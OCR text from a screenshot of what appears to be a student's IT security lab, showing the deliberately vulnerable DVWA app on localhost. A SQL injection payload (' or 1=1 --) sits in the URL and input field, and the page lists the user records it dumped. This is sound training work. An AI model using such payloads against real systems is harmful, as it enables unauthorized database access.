 Activities
Remote Desktop Viewer
Fri 13:38
IT-4510-01
Injection (2)
OWASP Top 10 - 2017
Injection (3)
Welcome
Vulnerability: SQL Inje
How to take a screens
localhost:8006/vulnerabilities/sqli/?id=%27+or+1%3D1+--+&Submit=Submit#
Apps
eportfolio
dixie
Geneology
Router Limits
news
cit-proxmox
myproxmox
Quanta Magazin
Charles Hoy (IT-3
2016
_asteroid
aws_
screens
mandelbr
t
python_
program
$RECYCL
BIN
_slider
student
zip
foo.zip
zip
aws_
screens.zip
LGPL
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' or 1=1 --
First name: admin
Surname: admin
ID: ' or 1=1 --
First name: Gordon
Surname: Brown
ID: ' or 1=1 --
First name: Hack
Surname: Me
ID: ' or 1=1 --
First name: Pablo
Surname: Picasso
ID: ' or 1=1 --
First name: Bob